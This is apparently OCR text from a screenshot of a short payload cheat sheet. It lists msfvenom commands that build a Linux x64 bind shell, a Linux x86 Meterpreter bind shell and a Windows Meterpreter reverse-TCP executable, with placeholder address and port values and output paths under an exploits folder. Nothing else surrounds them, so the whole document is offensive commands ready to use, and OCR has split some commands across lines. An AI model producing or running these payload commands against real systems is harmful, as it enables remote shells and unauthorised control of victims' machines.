
/root/Downloads/exploits/exploit.sh

Linux bind shell x64 single stage

msfvenom -p linux/x64/shell_bind_tcp 
RHOST=IP LPORT=PORT -f elf > shell.elf

Linux Meterpreter bind shell x86 multi 
stage

msfvenom -p 
linux/x86/meterpreter/bind_tcp 
RHOST=IP LPORT=PORT -f elf > shell.elf

Windows:

msfvenom -p 
windows/meterpreter/reverse_tcp LHOST= 
LPORT= -f exe > 
/root/Downloads/exploits/exploit.exe
